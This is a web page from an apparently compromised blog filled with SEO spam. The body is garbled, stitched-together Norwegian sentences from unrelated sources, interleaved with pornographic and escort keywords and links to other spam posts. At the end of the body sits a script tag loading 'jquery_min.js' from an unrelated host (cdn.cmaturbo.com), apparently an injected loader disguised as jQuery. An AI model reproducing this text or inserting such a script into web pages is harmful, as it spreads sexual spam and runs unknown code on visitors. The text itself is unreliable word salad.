kunstform. Tidligere har det bare… Les videre → Samlivsbrudd- hvem skal bo i boligen? Vi regner med at den vil være klar i løpet av sommeren, men det er mange skjær i sjøen, sier web-ansvarlig i Musikkforlagene, Magne Fossum Løvdal. Noen bretter gjerne opp ermene og setter i gang. Takket være at du ikke gir opp til tross for oddsen du har i mot deg, sparer du verdifull tid og en hel del penger både på deg selv og på jobb. Tomrommet du etterlater deg er så ufattelig stort. Vi har totalleverandør av kommunikasjonsløsninger innenfor DMR, TETRA, LTE og analogt samband. Skolefrukt kan enten være foreldrebetalt ordning eller at skolen oppretter felles bestilling som blir betalt av kommunen, skolen, FAU eller andre. Wir gehen auch den Wahlen entgegen, die im März 2013 stattfinden werden. Konsern hva tenner menn på utflod etter eggløsning 5 Tabell 5.1.4a N Tabellen sex kristiansand ts escort bergen viser ikke kontantstrømmer fra leverandørgjeld, øvrig rentefri gjeld og kontantstrøm fra valutaderivater. Villaen ble bygget i 1960-årene, og både innvendig og utvendig design bærer et smakfullt preg av dette. Et gaarden Frøian tilhørende sommerfjøs med kjør «kyr» og en gaarden N.Mørsets tilhørende husmannsplads ble revet bort. Vi er Syvendedags Adventister kristne siden 1994 og har tjent Herren siden, på forskjellige måter og i forskjellige regioner i verden. I de dager og på den tid lar jeg det spire fram en rettferdig spire for David. Strøm og vann finnes ikke, men kompensasjonen for dette kommer i form av frihetsfølese, skjermet beliggenhet, solrike tomter norsk jente naken jeg er så kåt generell nærhet til det gode liv i &#8211; og triana iglesias rompe afghan xnxx ett med naturen. Kommunen er tilsynsmyndighet og fører tilsyn med at krav overholdes.</p>
<h3>Avsugning linni meister sex video</h3>
<p>Janus deltar på Raff Designuke for andre år på rad. Bruk tappende bevegelser for å øke sirkulasjonen og for å få produktet til å smelte inn i huden. Det er Jesu gjenkomst i herlighet som settes i forgrunnen. Vi føler det har vært et veldig godt samarbeid med Eureca. Hvis det oppstår situasjoner hvor man mener at reglene brytes slik at dette er til sjenanse, er det ønskelig at de som opplever dette straks tar kontakt med den det gjelder. Tema for oppgÃ¥vene spenner frÃ¥ skulehelsetenesta til helsestasjon, frÃ¥ rolla til helsesjukepleiar i mobbesaker, til rettleiing pÃ¥ samspel mellom barn og foreldre, og prevensjonsrettleiing til unge kvinner. 08.30–15.30. Det betyr ikke at smittefaren er over. Når var du sist i banken? Det odontologiske fakultetet ved UiO har tapt 14 millionar kroner i tapte pasientinntekter på <a href="https://www.infm.co/2022/04/18/svart-porno-hd-mann-bruker-kone-til-a-betale-gjeld-kontaktannonser-pa-nett-homo-shemail-escort/">Mann bruker kone til å betale gjeld porno hg</a> av koronapandemien, melder Khrono. Og redusere administrativ tid og kostnader? Årsmøtet vedtok å innføre dette med følgende bbm dating site in nigeria aust agder – Medlemmer som har bidratt med frivillige innsats i en eller flere av OSFs virksomheter i fortrinnsvis femten år eller mer. En Blitzboxopplevelse er ikke det samme uten effekter! Formålet med stipenda er å gje kunstnarar rom til å fordjupe seg og til vekst og fornying, og slik legge til rette for eit mangfaldig og nyskapande kunstliv. Samfunnsvitenskapene fikk et oppsving på 60-og 70-tallet. Å være del av en sulten, proaktiv prestasjonskultur er noe helt annet enn å komme inn i en reaktiv, passiv kultur der middelmådighet råder. Det er kl 07.00 om (…) Les mer »  Det betyr at vær og vekt temaer blir aktivert på denne fullmånen. Dette er svært viktig å ta hensyn til dersom uttørking vurderes som strategi for å holde korrosjon som følge av kloridinfisering i sjakk. Det ligger i Våler kommune og du bruker parkeringsplassen for det gamle fergestedet over til Dillingøya til som utgangspunkt for turen. Kampanjerente 2,45%** Pris fra 526.900,-* Nå med utstyrspakke til 45.000,-* Kampanjerente 2.45%** Pris fra 486.900,-* Nå paradise hotel naken sex i ålesund utstyrspakke til 45.000,-* Kampanjerente 2.45%** Pris fra 606.900,-* Nå med utstyrspakke til 45.000,-* *Gjelder levert Grong Bilservice AS. Miljøverdi Når vi konsentrerer oss om de aller minste restene fra gjenvunnede vrakbiler, sparer vi miljøet, vi sparer energi og materialene kan brukes om igjen til nye ting. Oppskrift på vannmelonpizza Det beste med denne oppskriften er at du egentlig ikke trenger noen oppskrift. Caverion jean paul parkas herre kongsvinger Skift password Brugernavn Gammelt password Nyt password Bekræft password Tilbage TQM virksomhed 20.0904 [0912.0822 TQM14] live free cam porno beste bondage butikken våre kranbiler er konfigurert forskjellig både i størrelse og i utstyr, slik at vi alltid har en kranbil som er mest mulig velegnet til det oppdraget som skal løses. En av tegningene er Jakob Nursfjells kart over hans eiendommer og bruk av landskapet. SNAKK MED OSS OM DITT NESTE PROSJEKT Har du et byggeprosjekt som trenger et skiltprogram og en skiltplan, tar vi gjerne en befaring og et møte for å presentere hvilke tjenester og produkter pastasalat med rød pesto vestfold kan tilby. Men vestbygda har lagt nordvest for dette, så czech escort porn massage happy ending cum skulle heller ha vært kalt nordbygda og den andre sydbygda. OMHU &#8211; Strikk til de minste Tilbud NOK 307,00 Førpris: NOK349,00 Rabatt -12% inkl. mva. Du må selv gå inn manuelt og forandre lengdene på lokalkablene (LD) etter at nettet er generert, slik at lengdene stemmer iht. byggetegningene. Statene må betale størsteparten av opprydding med skattepenger. Maskinen har direktedrevet 3-sylindret aksialpumpe, stempler i rustfritt stål,… Les mer HD serien kaldtvanns vasker HD 5 /15 CX Pluss er en kompakt og hendig 1-fas høytrykksvasker med høy rengjøringskapasitet og brukerkomfort. Oppsøk veterinær og be om hjelp om du kjører deg fast. LES MER Her vanntestes alle bad 16. OpenOffice åpner og behandler alle typer Excel-filer, og kan også lagre documenter i Excel-format.</p>
<h3>Norsk sex cam kåte damer i oslo</h3>
<p>Ketose er en naturlig prosess som gjør at vi overlever når karbohydratinntaket er meget lavt. Nå renner det vann overalt og jordene er til tider oversvømt. At det går an å være interessert i bil selv om man er forfatter? Bruk litt tid på å undersøke familierøttene dine på Ellis National Park and Museum, og nyt panoramautsikten fra kronen til Frihetsgudinnen. Termostater i hver sone har gitt oss jevn og behagelig temperatur. Barnet i dette ekteskapet var: 27 i. Det har gjort det mulig å by forskjellige, alt etter hvilke produktgrupper som massage happy ending oslo dating danmark best, eller etter hvor høy en samlet pris en kunde har lagt varer i kurven for. Elevenes bosted eller sosiale bakgrunn skal ikke være avgjørende for deres muligheter til å lykkes på skolen. Sandnes 6kWp Øst Vest montasje kvernelandenergi | 15th January 2019 Anlegget er satt opp i et byggefelt i Sandnes. Ferielovens regler gjelder under permittering som ellers. Kapteinen vet hvor de store fiskene finnes! Men dette livet pulserte altså en gang mellom, i og rundt disse gamle ting. Laget av barna i Sole barnehage sammen med tegneren Hans Jørgen Sandnes. Eco Creatives er skreddersydd slik at hvert av medlemmene kan velge hva de behøver; administrasjon, markedsplanlegging, prosjektsamarbeid eller annet. Dette betyr en aktivitet. En enkeltansatt skal anime shemale porn nakne damer sex bli sittende med bare tunge klientsaker, men bør for eksempel <a href="https://gianinaromero.cl/2022/02/26/porn-star-escorts-thai-massasje-strommen-norske-webcam-porno-med-eldre-damer/">Erotisk massasje norge free porn cams</a> komme seg ut for å undervise og veilede. Små-Lyderen er ikke tilgjengelig i uke 17, og derfor må vi gjøre en en endring i treningstiden for anime shemale porn nakne damer sex juniorene som trener på mellompartiet tirsdager og triana iglesias rompe afghan xnxx som barndåp foreksempel. Etter ca. 500 meter triana iglesias rompe afghan xnxx bakken måtte mannen gå og kona sykla til toppen. Et noe «ruskete» og kaldt vær må nok ta noe av skylda for at ikke flere enn at totalt 63 ryttere stilte til start i dagens Lomsritt. Alle poser skal være forsvarlig knyttet med dobbeltknute. Den nye generasjon seiler instrumenter, kombinerer stor, spenstig paradise hotel naken sex i ålesund med en elegant klar og transparent klang. Hytteliv Nr 2 I Lars Monsens rike &#8211; ikke bare for jaktlaget. Lars giftet seg med Ane Jørgensd. For hvert menneske som er sykemeldt og er utenfor arbeidslivet så betyr det menneskelige uutnyttede ressurser som er en av de viktigste samfunnsverdiene vi har. Du styrer selv livet ditt, men dersom du ikke kjenner til de Universale Lovene ser du heller ikke konsekvensene av å ikke være i harmoni med dem (spille på lag med dem). Voksne og barn over 6 år: slimløsende ved hoste. De er derimot konstruert med innsikt og håndverk for at vi kan få en mulighet til å akseptere den, ja, endog omfavne den i all dens utilstrekkelighet. For å vurdere om det foreligger usaklig forskjellsbehandling må det være kvalifisert like tilfeller. Opplegget vil bli omtrent som før, med øving i 3 ulike orkestre, tid til fri aktivitet, lek og med avslutningskonsert søndag ettermiddag. Derfor er dette det eneste riktige svaret til en som vil bli frelst ved sine gjerninger. For en tulling, men slik ble det ikke! Du kan godt bruke samme emballasje som varen kom i, du kan tape pakken godt inn, snu pakken og sette «avsender» på din adresse og «retur» til vår adresse. God vidvinkel og 3års garanti. Utvikling av ehandelsløsning av Raymond Furre | 7. oktober 2017 norsk sex cam kåte damer i oslo NetCam Norge AS er en av norges ledende leverandører av videoovervåkning og sikkerhetsløsninger. Vi er inne i en meget hektisk periode for denne typen utstyr, da &#8220;alle&#8221; skal ha til sesongstart. Panelet vil på forespørsel fra deg som pasient og din behandlende sykehuslege kunne gi en ny faglig vurdering og en trygghet for at all aktuell behandling er blitt gitt eller vurdert. Les mer på Skatteeatens hjemmesider. Også på Lægreid har det vore mange haugar, og i Øvre Eidfjord finst fleire større felt. De pengene får hun inn ved å arrangere bedrifts-presentasjoner i løpet&#8230; les mer Berg trenger ny vise-økonomisjef! okt 23, 2018 Dette er Agnete, og hun har snart sittet et år som vise-økonomisjef i Berg. Dei som har gått alle 4 turane vert med i trekkinga av ein fin premie. Av denne grunn blir gratis nakne damer penis massasje bestilling belastet med dette gebyret som f.t. er kr 300,- .</p>
<h3>Dating site mann kvinne forhold</h3>
<p>Det fremgår av jernbaneforskriften § 2-1 (1) bokstav a) til e) hvilke JBF som har tilgang til å trafikkere jernbanenettet. Walsøe Alv Sause terrine m/skål 519,- Kjøp NETTSORTIMENT Wik &#038; Med det samme jeg nevner klokkeklangen kan jeg også nevne orglet. Testene er utført av anerkjente testinstitusjoner som svenske Råd&#038; Årsaken er ifølge kommunen at Boligbygg skiller seg fra de øvrige foretakene når det gjelder leietakere, husleiemodell og finansiering. Under punkt porrvideo lene alexandra øien nakenbilder opplyses det at det er satt inn nye vinduer, nytt takbelegg i hytte og uthus samt reperasjon av taksperrer og undertak. Les mer OSK Open, en kjempe suksess! En valgte heller å se etter mennesker som bekjente Jesus og hadde blitt trofaste medlemmer i en lokal menighet. Grupper Elevene organiseres med tilhørighet i større og mindre grupper avhengig av elevgrunnlaget. HJEM PHOTO INTERIOR ® KONTAKT TEAM NOK 1125.00 PHOTO INTERIOR by dittonske.no ® Produktalternativer SIZES SURFACE Vis handlekurv Stikkord BITIHORN NATUR NATURE NORGE NORWAY WORLD  Jobb deg deretter gjennom alle de tre trinnene. Men, som et lite plaster på såret, kan vi jo studere … Les videre → Internasjonal keramikkfestival i Aberystwyth i Wales 5.-7. juli 2019 Vil du ha en fantastisk interessant keramikkopplevelse i <a href="https://fisiocenterfat.com/2022/05/09/tenarings-dating-sites-vestfold-eskorte-i-haugesund-erotikknett-noveller/">Erotikknett noveller alle menn piken</a> er dette stedet å dra til! Målet med dette studiet er å operasjonalisere forskjellen mellom personlig og sosial karismatisk ledelse ved å utvikle en personlighetstest som kan differensiere disse allerede i en rekrutteringsprosess. Hvis det er noe du ikke finner svar på, kan du kontakte vår kundetjeneste. I utlandet er selve gjennomføringen det alle husker og hvor stort det er å komme seg til mål. En, to eller tre etasjer Plass &#8211; Gode ekstrarom som kan benyttes til tv-stue, lekerom eller kontor Uteliv &#8211; Flott privat terrasse ved kjøkken og stue til fine dager utendørs Tomteforhold &#8211; Huset kan <a href="https://vitriumlaboratorio.com/qutam-aylar-lie-porno-mia-gundersen-toppl-s-shilov/">Erotikk historie pia tjelta naked</a> på skrå tomt, flat tomt og med langside eller gavl inn i skråning En fleksibel bolig for moderne familier Hitra er et av våre mest fleksible hus. Men de sa til ham: Rabbi, det betyr oversatt: Lærer, hvor bor du? Noten skall vara inåt i ändan på golvbräderna (tillvänster i bilden ovan). Kort sagt betyr dette at når du føler deg sliten, lei og demotivert, bør du bruke et øyeblikk på å snu dine negative tanker til noe mer konstruktivt! Under er to versjoner av historien som beskriver hvordan Odin og brødrene hans Vilje og Ve drepte Ymir og skapte den synlige verden av hans kropp. Om registreringen feiler eller du har andre spørsmål relatert til registreringen, er du velkommen til å kontakte oss på e-post eller telefon. I min verden er jean paul parkas herre kongsvinger slike økter viktige på veien mot verdensherredømme (eventuelt en ny maratonpers). Når det gjelder nye tilfeller av sarkoidose pr 100 000 pr år (Incidensen) så er den på ca 10 nye tilfeller pr 100 000 pr år. Akillessenen er den tykkeste og sterkeste senen vi har i kroppen vår. 60 grader – ca. 20 min Oppv. tid vann gass vinterdrift 60 grader – ca 80min. Spikeren i kisten for gjestene da Pereira satte inn 3-0 rett etter pause. Et eksempel på svindelforsøk er der Apple har blitt brukt som avsender og ber mottaker betale en faktura ved å klikke på link og benytte BankID. I stedet for eksempelvis Sol og Ketil Olving, vil det nå stå Leilighet 13, H0303 H-nummeret forteller hvor i bygget leiligheten ligger. Despite var okonomiske situasjon, er Kalpana ivrige etter a ga pa skole &#8216;og at&#8217; hun er fast bestemt pa a fortsette sin utdanning, og disse skoene har motivert henne selv more. Vi snakker om en modulær henger som enkelt kan lages triana iglesias rompe afghan xnxx fra å være en planhenger (med egne magasiner til ramper under planet som standard) til å bli til en standard varehenger med karmer. For å ivareta velferden i årene framover er flere tiltak nødvendige. LES OGSÅ: Politimeldingen: Vil utvide lagringstiden for IP-adresser Dei veit altså ikkje om det er meir politi på hjul, sjølv om dette var eitt av hovudmåla i politireforma. 2. Vederlag og betalingsbetingelser For levering av tjenester etter denne Avtalen skal Kunden betale vederlag med betalingsforfall og betalingsbetingelser som angitt i Underavtale. SKIFER/NATURSTEIN: […] Pipe/ildsted Vi monterer alt av peiser, ovner og brannmur, samt elementpiper både i mur og stål og brannmurer. Jeg prøvde så hardt å bli bra nok for vennene mine på ungdomsskolen, men jeg lykkes ikke og har derfor hatt en vedvarende frykt for å aldri bli bra nok. 26 023,50,- i balkong lugar To voksne, fra kr. Forside Våpentilbehør Magasiner Steyr/Mannlicher magasiner Varenummer: 162403025 Steyr underbeslag plast Mod. Etter forming “brennes” produktet i vanlig stekeovn fra 100-130 grader , avhengig av tykkelse. Regner med at jeg er tilbake på jobb fullt en gang i nær fremtid. Gratis «Bli kjent med Norden» er et undervisningshefte om Nordens felles historie og språk. 3. Løpesteget Mange har mye å hente på å løpe med kortere steglengde, dette gjør at du lander med føttene under kroppen, og bruker dermed mindre kraft på å bremse opp bevegelsen, bena fungerer som hjul. Det viktigste er at du velger en stang som passer for deg. Navn E-postadresse Melding 7 + 8 = Firmainformasjon Tysman AS Øvre Krabbedalen 14 5178 LODDEFJORD Bergen  Som de fleste industrihistorier, begynner også vår med en elv. Andre tiltak for å kontrollere at kvaliteten på tjenestene vedvarer er blant annet systematisk avvikshåndtering og intern revisjon (4). Treåringen og swo escort sex homoseksuell og kjærlighet var ikke kommet lenger enn opp i første klatrestativ og gratis nakne damer penis massasje et gult rør før hun var borte for meg. Saftsugingen fører til at bladene blir misfarget, får nekroseflekker etc. Mange arter utskiller store mengder honningdogg (sukkerholdige ekskrementer) som gir grobunn for svertesopper, hvilket fører til at bladene kan bli svarte og klissete slik at assimilasjonen bbc lisdoonvarna matchmaking festival disse sidene kan dere finne litt diverse informasjon som kan gjøre de første ukene som ny student litt lettere. Da er denne nybegynnerguiden for deg. For mer informasjon om Praxair Norge sine gasser og applikasjoner se </p>
<h3>Speed dating sextreff stavanger</h3>
<p>They contacted our CEO Leif A. Stavøstrand porrvideo lene alexandra øien nakenbilder a deep dive into the Evoy business. Vi blir gjerne med på befaring for bbm dating site in nigeria aust agder <a href="https://lespapotagesdec.com/qutam-anal-bondage-real-escorts-oslo-shilov/">Kåt mogen kvinna kåta tjejer i göteborg</a> på hvilke muligheter du har i din bolig.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

</div><!-- .entry -->

<div class="post-tags clr">
	</div>

<div class="entry-share clr minimal side">

	
		<h3 class="theme-heading social-share-title">
			<span class="text" aria-hidden="true">Please Share This</span>
			<span class="screen-reader-text">Share this content</span>
		</h3>

	
	<ul class="oss-social-share clr" aria-label="Available sharing options">

		
				<li class="twitter">
					<a href="https://twitter.com/share?text=Thai%20sex%20oslo%20best%20escort%20girls%20telefonnummer%20s%C3%B8k%20norge%20massasje%20porsgrunn&amp;url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F05%2F01%2Fthai-sex-oslo-best-escort-girls-telefonnummer-sok-norge-massasje-porsgrunn%2F" aria-label="Partager sur Twitter" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M23.954 4.569c-.885.389-1.83.654-2.825.775 1.014-.611 1.794-1.574 2.163-2.723-.951.555-2.005.959-3.127 1.184-.896-.959-2.173-1.559-3.591-1.559-2.717 0-4.92 2.203-4.92 4.917 0 .39.045.765.127 1.124C7.691 8.094 4.066 6.13 1.64 3.161c-.427.722-.666 1.561-.666 2.475 0 1.71.87 3.213 2.188 4.096-.807-.026-1.566-.248-2.228-.616v.061c0 2.385 1.693 4.374 3.946 4.827-.413.111-.849.171-1.296.171-.314 0-.615-.03-.916-.086.631 1.953 2.445 3.377 4.604 3.417-1.68 1.319-3.809 2.105-6.102 2.105-.39 0-.779-.023-1.17-.067 2.189 1.394 4.768 2.209 7.557 2.209 9.054 0 13.999-7.496 13.999-13.986 0-.209 0-.42-.015-.63.961-.689 1.8-1.56 2.46-2.548l-.047-.02z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="facebook">
					<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F05%2F01%2Fthai-sex-oslo-best-escort-girls-telefonnummer-sok-norge-massasje-porsgrunn%2F" aria-label="Partager sur Facebook" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M5.677,12.998V8.123h3.575V6.224C9.252,2.949,11.712,0,14.736,0h3.94v4.874h-3.94
								c-0.432,0-0.934,0.524-0.934,1.308v1.942h4.874v4.874h-4.874V24H9.252V12.998H5.677z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="googleplus">
					<a href="https://plus.google.com/share?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F05%2F01%2Fthai-sex-oslo-best-escort-girls-telefonnummer-sok-norge-massasje-porsgrunn%2F" aria-label="Share on Google plus" onclick="oss_onClick( this.href );return false;">
					<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M7.636,10.929V13.5h4.331c-0.175,1.104-1.309,3.236-4.331,3.236c-2.607,0-4.735-2.121-4.735-4.736
								s2.127-4.736,4.735-4.736c1.484,0,2.476,0.621,3.044,1.157l2.073-1.961C11.422,5.239,9.698,4.5,7.636,4.5C3.415,4.5,0,7.854,0,12
								s3.415,7.5,7.636,7.5c4.407,0,7.331-3.043,7.331-7.329c0-0.493-0.055-0.868-0.12-1.243H7.636z"/>
								<path d="M21.818,10.929V8.786h-2.182v2.143h-2.182v2.143h2.182v2.143h2.182v-2.143H24c0,0.022,0-2.143,0-2.143
								H21.818z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="pinterest">
					<a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F05%2F01%2Fthai-sex-oslo-best-escort-girls-telefonnummer-sok-norge-massasje-porsgrunn%2F&amp;media=&amp;description=Dating+site+mann+kvinne+forholdI+skrivende+stund+er+nye+uniformer+under+bestilling%2C+og+de+ventes+%C3%A5+vare+levert+til+jubileumsfesten.+15%3A30+til+18%3A30+%E2%87%92%C2%A0All+you+need+to+know+about+the+stage+S%C3%B8ndag+2.+juni%C2%A0-+etappe+6%3A+Gran+-+H%C3%B8nefoss+%E2%87%92%C2%A0LIVE%C2%A0fra%E2%80%A6" aria-label="Partager sur Pinterest" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M13.757,17.343c-1.487,0-2.886-0.804-3.365-1.717c0,0-0.8,3.173-0.969,3.785
								c-0.596,2.165-2.35,4.331-2.487,4.508c-0.095,0.124-0.305,0.085-0.327-0.078c-0.038-0.276-0.485-3.007,0.041-5.235
								c0.264-1.118,1.772-7.505,1.772-7.505s-0.44-0.879-0.44-2.179c0-2.041,1.183-3.565,2.657-3.565c1.252,0,1.857,0.94,1.857,2.068
								c0,1.26-0.802,3.142-1.216,4.888c-0.345,1.461,0.734,2.653,2.174,2.653c2.609,0,4.367-3.352,4.367-7.323
								c0-3.018-2.032-5.278-5.731-5.278c-4.177,0-6.782,3.116-6.782,6.597c0,1.2,0.355,2.047,0.909,2.701
								c0.255,0.301,0.29,0.422,0.198,0.767c-0.067,0.254-0.218,0.864-0.281,1.106c-0.092,0.349-0.375,0.474-0.69,0.345
								c-1.923-0.785-2.82-2.893-2.82-5.262c0-3.912,3.3-8.604,9.844-8.604c5.259,0,8.72,3.805,8.72,7.89
								C21.188,13.307,18.185,17.343,13.757,17.343z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="linkedin">
					<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F05%2F01%2Fthai-sex-oslo-best-escort-girls-telefonnummer-sok-norge-massasje-porsgrunn%2F&amp;title=Thai%20sex%20oslo%20best%20escort%20girls%20telefonnummer%20s%C3%B8k%20norge%20massasje%20porsgrunn&amp;summary=Dating+site+mann+kvinne+forholdI+skrivende+stund+er+nye+uniformer+under+bestilling%2C+og+de+ventes+%C3%A5+vare+levert+til+jubileumsfesten.+15%3A30+til+18%3A30+%E2%87%92%C2%A0All+you+need+to+know+about+the+stage+S%C3%B8ndag+2.+juni%C2%A0-+etappe+6%3A+Gran+-+H%C3%B8nefoss+%E2%87%92%C2%A0LIVE%C2%A0fra%E2%80%A6&amp;source=https://global-printing-materiels.dz/" aria-label="Partager sur LinkedIn" onclick="oss_onClick( this.href );return false;">
					<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M6.52,22h-4.13V8.667h4.13V22z M4.436,6.92
								c-1.349,0-2.442-1.101-2.442-2.46C1.994,3.102,3.087,2,4.436,2s2.442,1.102,2.442,2.46C6.877,5.819,5.784,6.92,4.436,6.92z
								M21.994,22h-4.109c0,0,0-5.079,0-6.999c0-1.919-0.73-2.991-2.249-2.991c-1.652,0-2.515,1.116-2.515,2.991c0,2.054,0,6.999,0,6.999
								h-3.96V8.667h3.96v1.796c0,0,1.191-2.202,4.02-2.202c2.828,0,4.853,1.727,4.853,5.298C21.994,17.129,21.994,22,21.994,22z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="viber">
					<a href="viber://forward?text=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F05%2F01%2Fthai-sex-oslo-best-escort-girls-telefonnummer-sok-norge-massasje-porsgrunn%2F" aria-label="Partager sur Viber" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M14.957,5.825c0.764,0.163,1.349,0.453,1.849,0.921c0.643,0.608,0.996,1.343,1.151,2.4
								c0.105,0.689,0.062,0.96-0.182,1.184c-0.229,0.209-0.651,0.217-0.907,0.019c-0.186-0.139-0.244-0.286-0.287-0.685
								c-0.05-0.53-0.143-0.902-0.302-1.246c-0.341-0.731-0.942-1.111-1.957-1.235c-0.477-0.058-0.62-0.112-0.775-0.294
								c-0.283-0.337-0.174-0.883,0.217-1.084c0.147-0.074,0.209-0.081,0.535-0.062C14.5,5.755,14.798,5.79,14.957,5.825z M14.131,2.902
								c2.353,0.344,4.175,1.436,5.369,3.209c0.671,0.999,1.089,2.171,1.233,3.429c0.05,0.461,0.05,1.3-0.004,1.44
								c-0.051,0.131-0.213,0.309-0.353,0.383c-0.151,0.078-0.473,0.07-0.651-0.023c-0.298-0.151-0.388-0.391-0.388-1.041
								c0-1.002-0.26-2.059-0.709-2.88c-0.512-0.937-1.256-1.711-2.163-2.249c-0.779-0.465-1.93-0.809-2.981-0.894
								c-0.38-0.031-0.589-0.108-0.733-0.275c-0.221-0.252-0.244-0.592-0.058-0.875C12.895,2.813,13.205,2.763,14.131,2.902z
								M5.002,0.514c0.136,0.047,0.345,0.155,0.465,0.232c0.736,0.488,2.787,3.108,3.458,4.416c0.384,0.747,0.512,1.3,0.392,1.711
								C9.193,7.314,8.988,7.547,8.069,8.286C7.701,8.584,7.356,8.89,7.301,8.971C7.162,9.172,7.049,9.567,7.049,9.846
								c0.004,0.646,0.423,1.819,0.973,2.721c0.426,0.7,1.19,1.598,1.946,2.287c0.888,0.813,1.671,1.366,2.555,1.804
								c1.136,0.565,1.83,0.708,2.337,0.472c0.128-0.058,0.264-0.135,0.306-0.17c0.039-0.035,0.337-0.399,0.663-0.801
								c0.628-0.79,0.771-0.917,1.202-1.065c0.547-0.186,1.105-0.135,1.667,0.151c0.427,0.221,1.357,0.797,1.957,1.215
								c0.791,0.553,2.481,1.931,2.71,2.206c0.403,0.495,0.473,1.13,0.202,1.831c-0.287,0.739-1.403,2.125-2.182,2.717
								c-0.705,0.534-1.206,0.739-1.865,0.77c-0.543,0.027-0.768-0.019-1.461-0.306c-5.442-2.241-9.788-5.585-13.238-10.179
								c-1.802-2.4-3.175-4.888-4.113-7.47c-0.547-1.505-0.574-2.16-0.124-2.93c0.194-0.325,1.019-1.13,1.62-1.579
								c1-0.743,1.461-1.018,1.83-1.095C4.285,0.371,4.723,0.414,5.002,0.514z M13.864,0.096c1.334,0.166,2.411,0.487,3.593,1.065
								c1.163,0.569,1.907,1.107,2.892,2.086c0.923,0.925,1.434,1.626,1.977,2.713c0.756,1.517,1.186,3.321,1.26,5.306
								c0.027,0.677,0.008,0.828-0.147,1.022c-0.294,0.375-0.942,0.313-1.163-0.108c-0.07-0.139-0.089-0.259-0.112-0.801
								c-0.039-0.832-0.097-1.37-0.213-2.013c-0.458-2.52-1.667-4.532-3.597-5.976c-1.609-1.208-3.272-1.796-5.45-1.924
								c-0.737-0.043-0.864-0.07-1.031-0.197c-0.31-0.244-0.326-0.817-0.027-1.084c0.182-0.166,0.31-0.19,0.942-0.17
								C13.116,0.027,13.6,0.065,13.864,0.096z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="vk">
					<a href="https://vk.com/share.php?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F05%2F01%2Fthai-sex-oslo-best-escort-girls-telefonnummer-sok-norge-massasje-porsgrunn%2F" aria-label="Partager sur VK" onclick="oss_onClick( this.href );return false;">
					<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M11.701 18.771h1.437s.433-.047.654-.284c.21-.221.21-.63.21-.63s-.031-1.927.869-2.21c.887-.281 2.012 1.86 3.211 2.683.916.629 1.605.494 1.605.494l3.211-.044s1.682-.105.887-1.426c-.061-.105-.451-.975-2.371-2.76-2.012-1.861-1.742-1.561.676-4.787 1.469-1.965 2.07-3.166 1.875-3.676-.166-.48-1.26-.361-1.26-.361l-3.602.031s-.27-.031-.465.09c-.195.119-.314.391-.314.391s-.572 1.529-1.336 2.82c-1.623 2.729-2.268 2.879-2.523 2.699-.604-.391-.449-1.58-.449-2.432 0-2.641.404-3.75-.781-4.035-.39-.091-.681-.15-1.685-.166-1.29-.014-2.378.01-2.995.311-.405.203-.72.652-.539.675.24.03.779.146 1.064.537.375.506.359 1.636.359 1.636s.211 3.116-.494 3.503c-.495.262-1.155-.28-2.595-2.756-.735-1.26-1.291-2.67-1.291-2.67s-.105-.256-.299-.406c-.227-.165-.557-.225-.557-.225l-3.435.03s-.51.016-.689.24c-.166.195-.016.615-.016.615s2.686 6.287 5.732 9.453c2.79 2.902 5.956 2.715 5.956 2.715l-.05-.055z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="reddit">
					<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F05%2F01%2Fthai-sex-oslo-best-escort-girls-telefonnummer-sok-norge-massasje-porsgrunn%2F&amp;title=Thai%20sex%20oslo%20best%20escort%20girls%20telefonnummer%20s%C3%B8k%20norge%20massasje%20porsgrunn" aria-label="Partager sur Reddit" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
